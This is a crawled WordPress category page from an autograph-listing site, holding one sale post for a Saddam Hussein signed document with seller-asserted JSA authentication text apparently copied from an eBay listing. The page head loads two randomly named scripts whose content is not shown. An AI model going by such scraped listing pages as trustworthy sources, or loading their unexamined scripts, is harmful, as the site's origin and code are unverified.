

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedinscribedautograph.com/category/saddam/
body_size: 22149
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>saddam | Signed Inscribed Autograph</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://signedinscribedautograph.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://signedinscribedautograph.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Signed Inscribed Autograph &raquo; Feed" href="https://signedinscribedautograph.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Inscribed Autograph &raquo; Comments Feed" href="https://signedinscribedautograph.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Inscribed Autograph &raquo; saddam Category Feed" href="https://signedinscribedautograph.com/category/saddam/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedinscribedautograph.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sgwp-style-css'  href='https:///signedinscribedautograph.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedinscribedautograph.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedinscribedautograph.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedinscribedautograph.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/tuquva.js"></script>
<script type="text/javascript" src="/myfevyj.js"></script>
</head>

<body class="archive category category-saddam category-3183 single-author">
<div id="page" class="hfeed">
	<header id="branding" class="clearfix" role="banner">
		<div class="main-nav">
			<nav id="access" class="wid960" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="">Skip to secondary content</a></div>
								<div class="menu"><ul><li ><a href="https://signedinscribedautograph.com/">Home</a></li><li class="page_item page-item-6"><a href="https://signedinscribedautograph.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://signedinscribedautograph.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://signedinscribedautograph.com/terms-of-service/">Terms of service</a></li></ul></div>
										
<form method="get" id="searchform" action="https://signedinscribedautograph.com/">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" id="s" placeholder="" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="" />
</form>
							<div class="clr"></div>
			</nav>
		</div>
		<div class="wid960 slider">	
			<a class="standart-image" href="https://signedinscribedautograph.com/"><img src="https://signedinscribedautograph.com/wp-content/themes/default/images/standard-header.png" alt="" /></a>
						<div class="title-wrap">
				<h1 id="site-title">
					<a href="https://signedinscribedautograph.com/" title="Signed Inscribed Autograph" rel="home" class="aligncenter">Signed Inscribed Autograph</a>
					<span id="site-description" class="aligncenter"></span>
				</h1>
			</div>
		</div>
	</header>
	
	<div id="main" class="wid960 clearfix">


		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>saddam</span></h1>

									</header>

				
				
						<article id="post-2886" class="post-2886 post type-post status-publish format-standard has-post-thumbnail hentry category-saddam tag-auto tag-document tag-hussein tag-inscribed tag-iraq tag-president tag-rare tag-saddam tag-signed tag-z830">
		<header class="entry-header clearfix">
						
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://signedinscribedautograph.com/saddam-hussein-signed-document-jsa-loa-rare-inscribed-president-iraq-auto-z830/" title="8:20 pm" rel="bookmark"><time class="entry-date" datetime="2022-02-08T20:20:42+00:00">February 8, 2022</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://signedinscribedautograph.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>
									<h1 class="entry-title"><a href="https://signedinscribedautograph.com/saddam-hussein-signed-document-jsa-loa-rare-inscribed-president-iraq-auto-z830/" title="Permalink to Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830" rel="bookmark">Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830</a></h1>
					</header>

				<div class="entry-content">
							<img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/Saddam-Hussein-signed-Document-JSA-LOA-Rare-Inscribed-President-Iraq-Auto-Z830-01-vpc.jpg" title="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830" alt="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830"/>  
<br/>	
 <img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/Saddam-Hussein-signed-Document-JSA-LOA-Rare-Inscribed-President-Iraq-Auto-Z830-02-fhj.jpg" title="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830" alt="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830"/>
	   <br/>    	<img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/Saddam-Hussein-signed-Document-JSA-LOA-Rare-Inscribed-President-Iraq-Auto-Z830-03-gmw.jpg" title="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830" alt="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830"/>	  <br/>

<img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/Saddam-Hussein-signed-Document-JSA-LOA-Rare-Inscribed-President-Iraq-Auto-Z830-04-hp.jpg" title="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830" alt="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830"/> 
<br/> 

  <br/>	
  <img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/jimi.gif" title="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830" alt="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830"/>
 
<br/>Welcome to Kinship Collectibles! Here you will find a wide variety of autographed and unsigned memorabilia. Please read through this entire description as it will answer the majority of questions you might have! Thank you for stopping by and please do not hesitate to contact me with inquiries. Item: Up for sale is a Saddam Hussein signed document. Please note the edge damage on the item, as seen above in the images. This item is authenticated by the industry leader, James Spence Authentication. Comes with a full Letter of Authenticity, which entails a detailed description of the item. The full LOA is a signed and notarized document that completes the authentication process and insures authenticity for all purposes. Condition: Assume each item to be in good condition unless photo&#8217;s prove differently. Any imperfections and notable mentions will be listed below or seen in the photos provided above. I unfortunately do not offer a return based on buyers remorse or a change of heart. However, if a mistake is made on my end (such as missed description or wrong item etc) a return will definitely be accepted and I will make sure we can come to an agreement where you are satisfied. This item is in the category &#8220;Collectibles\Autographs\Political\Presidential&#8221;. The seller is &#8220;kinshipcollectibles&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Brazil, Chile, Colombia, Panama, Jamaica, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Uruguay.
<ul>
<li>Original/Reproduction: Original</li>
<li>Signed by: Saddam Hussein</li>
<li>Autograph Authentication: James Spence (JSA)</li>
</ul>
 

    <br/>

<img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/jimi.gif" title="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830" alt="Saddam Hussein signed Document JSA LOA Rare Inscribed President Iraq Auto Z830"/>
<br/>								</div>
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://signedinscribedautograph.com/category/saddam/" rel="category tag">saddam</a>			</span>
																			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://signedinscribedautograph.com/tag/auto/" rel="tag">auto</a>, <a href="https://signedinscribedautograph.com/tag/document/" rel="tag">document</a>, <a href="https://signedinscribedautograph.com/tag/hussein/" rel="tag">hussein</a>, <a href="https://signedinscribedautograph.com/tag/inscribed/" rel="tag">inscribed</a>, <a href="https://signedinscribedautograph.com/tag/iraq/" rel="tag">iraq</a>, <a href="https://signedinscribedautograph.com/tag/president/" rel="tag">president</a>, <a href="https://signedinscribedautograph.com/tag/rare/" rel="tag">rare</a>, <a href="https://signedinscribedautograph.com/tag/saddam/" rel="tag">saddam</a>, <a href="https://signedinscribedautograph.com/tag/signed/" rel="tag">signed</a>, <a href="https://signedinscribedautograph.com/tag/z830/" rel="tag">z830</a>			</span>
						
			
					</footer>
	</article><!-- #post-2886 -->

				
				
			
			</div>
		</section>

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://signedinscribedautograph.com/">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" id="s" placeholder="" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://signedinscribedautograph.com/signed-inscribed-dennis-oil-can-boyd-they-call-me-oil-can-red-sox-autograph-6/">Signed Inscribed Dennis Oil Can Boyd They Call Me Oil Can Red Sox Autograph</a>
						</li>
					<li>
				<a href="https://signedinscribedautograph.com/molly-ringwald-autographed-signed-inscribed-11x14-photo-breakfast-club-jsa-2/">Molly Ringwald autographed signed inscribed 11&#215;14 photo Breakfast Club JSA</a>
						</li>
					<li>
				<a href="https://signedinscribedautograph.com/freddie-stroma-signed-autograph-teen-titans-annual-2-vigilante-inscribed-coa/">Freddie Stroma Signed Autograph Teen Titans Annual #2 Vigilante INSCRIBED COA</a>
						</li>
					<li>
				<a href="https://signedinscribedautograph.com/rudolph-valentino-signed-inscribed-autograph-early-1920s-orig-vintage-photo-596/">RUDOLPH VALENTINO SIGNED INSCRIBED AUTOGRAPH EARLY 1920s ORIG VINTAGE PHOTO 596</a>
						</li>
					<li>
				<a href="https://signedinscribedautograph.com/ben-rice-autographed-signed-inscribed-ivy-league-to-big-league-baseball-cx-auth-2/">Ben Rice Autographed Signed Inscribed Ivy League to Big League Baseball CX Auth</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://signedinscribedautograph.com/2025/11/'>November 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/10/'>October 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/09/'>September 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/08/'>August 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/07/'>July 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/06/'>June 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/05/'>May 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/04/'>April 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/03/'>March 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/02/'>February 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2025/01/'>January 2025</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/12/'>December 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/11/'>November 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/10/'>October 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/09/'>September 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/08/'>August 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/07/'>July 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/06/'>June 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/05/'>May 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/04/'>April 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/03/'>March 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/02/'>February 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2024/01/'>January 2024</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/12/'>December 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/11/'>November 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/10/'>October 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/09/'>September 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/08/'>August 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/07/'>July 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/06/'>June 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/05/'>May 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/04/'>April 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/03/'>March 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/02/'>February 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2023/01/'>January 2023</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/12/'>December 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/11/'>November 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/10/'>October 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/09/'>September 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/08/'>August 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/07/'>July 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/06/'>June 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/05/'>May 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/04/'>April 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/03/'>March 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/02/'>February 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2022/01/'>January 2022</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/12/'>December 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/11/'>November 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/10/'>October 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/09/'>September 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/08/'>August 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/07/'>July 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/06/'>June 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/05/'>May 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/04/'>April 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/03/'>March 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/02/'>February 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2021/01/'>January 2021</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/12/'>December 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/11/'>November 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/10/'>October 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/09/'>September 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/08/'>August 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/07/'>July 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/06/'>June 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/05/'>May 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/04/'>April 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/03/'>March 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/02/'>February 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2020/01/'>January 2020</a></li>
	<li><a href='https://signedinscribedautograph.com/2019/12/'>December 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2977"><a href="https://signedinscribedautograph.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://signedinscribedautograph.com/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://signedinscribedautograph.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://signedinscribedautograph.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://signedinscribedautograph.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://signedinscribedautograph.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://signedinscribedautograph.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://signedinscribedautograph.com/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://signedinscribedautograph.com/category/1969-70/" >1969-70</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://signedinscribedautograph.com/category/1970-71/" >1970-71</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://signedinscribedautograph.com/category/1972-73/" >1972-73</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://signedinscribedautograph.com/category/1978-79/" >1978-79</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://signedinscribedautograph.com/category/1981-82/" >1981-82</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://signedinscribedautograph.com/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://signedinscribedautograph.com/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://signedinscribedautograph.com/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://signedinscribedautograph.com/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://signedinscribedautograph.com/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://signedinscribedautograph.com/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://signedinscribedautograph.com/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://signedinscribedautograph.com/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://signedinscribedautograph.com/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://signedinscribedautograph.com/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://signedinscribedautograph.com/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://signedinscribedautograph.com/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://signedinscribedautograph.com/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://signedinscribedautograph.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://signedinscribedautograph.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://signedinscribedautograph.com/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://signedinscribedautograph.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://signedinscribedautograph.com/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://signedinscribedautograph.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://signedinscribedautograph.com/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://signedinscribedautograph.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://signedinscribedautograph.com/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://signedinscribedautograph.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://signedinscribedautograph.com/category/abbott/" >abbott</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://signedinscribedautograph.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://signedinscribedautograph.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://signedinscribedautograph.com/category/acuna/" >acuna</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://signedinscribedautograph.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://signedinscribedautograph.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://signedinscribedautograph.com/category/adebayo/" >adebayo</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://signedinscribedautograph.com/category/adley/" >adley</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://signedinscribedautograph.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://signedinscribedautograph.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://signedinscribedautograph.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://signedinscribedautograph.com/category/advancing/" >advancing</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://signedinscribedautograph.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://signedinscribedautograph.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://signedinscribedautograph.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://signedinscribedautograph.com/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://signedinscribedautograph.com/category/alejandro/" >alejandro</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://signedinscribedautograph.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://signedinscribedautograph.com/category/alexa/" >alexa</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://signedinscribedautograph.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://signedinscribedautograph.com/category/alexandria/" >alexandria</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://signedinscribedautograph.com/category/alfie/" >alfie</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://signedinscribedautograph.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://signedinscribedautograph.com/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://signedinscribedautograph.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://signedinscribedautograph.com/category/alonzo/" >alonzo</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://signedinscribedautograph.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://signedinscribedautograph.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://signedinscribedautograph.com/category/amedee/" >amédée</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://signedinscribedautograph.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://signedinscribedautograph.com/category/andrei/" >andrei</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://signedinscribedautograph.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://signedinscribedautograph.com/category/andruw/" >andruw</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://signedinscribedautograph.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://signedinscribedautograph.com/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://signedinscribedautograph.com/category/animaniacs/" >animaniacs</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://signedinscribedautograph.com/category/ann-margret/" >ann-margret</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://signedinscribedautograph.com/category/annette/" >annette</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://signedinscribedautograph.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://signedinscribedautograph.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://signedinscribedautograph.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://signedinscribedautograph.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://signedinscribedautograph.com/category/aram/" >aram</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://signedinscribedautograph.com/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://signedinscribedautograph.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://signedinscribedautograph.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://signedinscribedautograph.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://signedinscribedautograph.com/category/artifacts/" >artifacts</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://signedinscribedautograph.com/category/artimus/" >artimus</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://signedinscribedautograph.com/category/asante/" >asante</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://signedinscribedautograph.com/category/asked/" >asked</a>
</li>
